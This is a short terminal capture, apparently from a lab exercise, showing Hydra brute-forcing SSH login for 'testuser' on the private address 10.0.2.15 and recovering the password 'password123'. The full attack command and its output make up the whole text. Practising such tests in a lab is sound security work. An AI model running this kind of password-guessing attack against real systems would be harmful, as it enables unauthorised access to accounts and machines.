 ──(smabu㉿smabu)-[~]
─$ hydra -l testuser -P passwords.txt 10.0.2.15 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-28 17:20:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ssh://10.0.2.15:22/
[22][ssh] host: 10.0.2.15   login: testuser   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-28 17:20:57
──(smabu㉿smabu)-[~]
─$